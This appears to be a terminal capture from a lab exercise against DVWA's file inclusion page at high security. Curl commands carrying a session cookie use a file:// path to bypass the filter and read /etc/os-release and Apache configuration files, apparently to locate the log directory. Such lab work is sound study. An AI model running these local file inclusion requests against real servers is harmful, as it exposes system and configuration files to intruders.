 [0][grail@archlinux ~]$file="file:///etc/os-release";curl -s http://127.0.0.1/vulnerabilities/fi/\?page=$file
--cookie "PHPSESSID=2njkntp01fs7e4bns52oe0ch37;security=high" | sed '/DOCTYPE/q' | sed '$ d'
PRETTY_NAME="Debian GNU/Linux 9 (stretch)"
NAME="Debian GNU/Linux"
VERSION_ID="9"
VERSION="9 (stretch)"
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
[0][grail@archlinux ~]$file="file:///etc/apache2/apache2.conf";curl -s http://127.0.0.1/vulnerabilities/fi/\?p
age=$file --cookie "PHPSESSID=2njkntp01fs7e4bns52oe0ch37;security=high" | sed '/DOCTYPE/q' | sed '$ d' | grep
APACHE_LOG_DIR
ErrorLog ${APACHE_LOG_DIR}/error.log
[0][grail@archlinux ~]$file="file:///etc/apache2/envvars";curl -s http://127.0.0.1/vulnerabilities/fi/\?page=$
file --cookie "PHPSESSID=2njkntp01fs7e4bns52oe0ch37;security=high" | sed '/DOCTYPE/q' | sed '$ d' | grep APACH
E_LOG_DIR
export APACHE_LOG_DIR=/var/log/apache2$SUFFIX
TEAM